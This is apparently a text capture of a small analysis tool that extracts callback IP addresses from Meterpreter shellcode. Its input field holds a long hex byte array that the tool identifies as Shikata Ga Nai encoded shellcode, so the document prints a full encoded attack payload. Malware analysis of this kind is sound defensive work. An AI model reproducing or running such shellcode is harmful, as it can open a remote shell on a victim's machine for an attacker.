 Extract_IP_From_Meterpreter_ShellCode 1.0.0.3335
Extract
Input Type
Base 64 Only
Hex
Base 64 Xor by byte
XOR Key
35
Clear Input
Clear Output
Input
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,0x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0xb3,0x17,0x7d,0x70,0xb8,0x
05,0x71,0xf0,0xed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0xae,0x7e,0x19,0xde,0xf3,0x42,0x18,0x30,0x78,0xfa,0x62,0
x35,0xbf,0x8f,0xde,0x34,0x90,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x19,0xac,0x95,0xb9,0x95,0x21,0xe7,0xfe,0x12,0xd9,0x92,0xf4,0x60,0x64,0xa5,0xce,0x1b,
0xb2,0x20,0xd1,0xbc,0x31,0x92,0x35,0x3c,0x96,0x45,0xbd,0x32,0x53,0x01,0x99,0x56,0x62,0xc6,0x91,0x63,0xef,0xe9,0x75,0xe2,0xab,0xcd,0x51,0xae,0x68,0x6f,0xc3,0x0a,0xdf,0x90,0x13,0xf2,0x80,0x34,0x5f,0x11,0xd7,0x49,0xa0,0xe
9,0xd8,0x17,0x37,0x25,0x14,0xa8,0xc7,0x21,0x2f,0xdb,0xf5,0xee,0x9b,0x73,0xb6,0x67,0x05,0x83,0xb9,0x5d,0xf1,0x1b,0x44,0x5e,0x01,0x35,0x83,0x0a,0x51,0x2d,0x22,0x33,0x3a,0xad,0xcb,0xe6,0xec,0xfd,0x63,0x59,0x4c,0xae,0xc3,0
x09,0x24,0xa4,0xcb,0x76,0x54,0xc7,0x01,0x1f,0x7c,0x2f,0xaa,0x20,0x7c,0x3d,0xc3,0x43,0x0e,0xd2,0x60,0xeb,0x88,0x58,0xe8,0xdd,0x30,0xd4,0x95,0x4a,0xdc,0x78,0x29,0xa3,0x73,0xf7,0xaa,0xbb,0xe3,0x5e,0x1c,0x88,0x73,0x5f,0x88
,0x7b,0x33,0xbc,0x59,0x76,0xe3,0xd4,0x9f,0x86,0xd9,0x42,0x29,0x60,0xb7,0x9c,0x7f,0x3a,0x2f,0x04,0xda,0xb0,0xce,0xc9,0xf0,0xbc,0xd0,0x42,0xf7,0x41,0x9e,0xa2,0x72,0x52,0x76,0x43,0xc9,0x08,0xd0,0x5c,0xe7,0x27,0xdc,0xc8,0x0
c,0xee,0x8b,0x64,0x0f,0xd7,0xfb,0x2a,0xf0,0x32,0x70,0xe2,0x64,0xfd,0xee,0x0b,0x69,0xfd,0xee,0x5d,0xe3,0xfd,0x86,0x39,0x57,0xae,0xb3,0x45,0x42,0xc2,0x68,0xd0,0x6d,0xb3,0xdd,0x73,0x06,0x39,0x38,0xb3,0x89,0xc2,0x6f,0x45,0xf
5,0x14,0x49,0x33,0x17,0xa5;
Output
This appears to be Shikata Ga Nai encoded shellcode
Please try the decoder made for this then run the output thru here again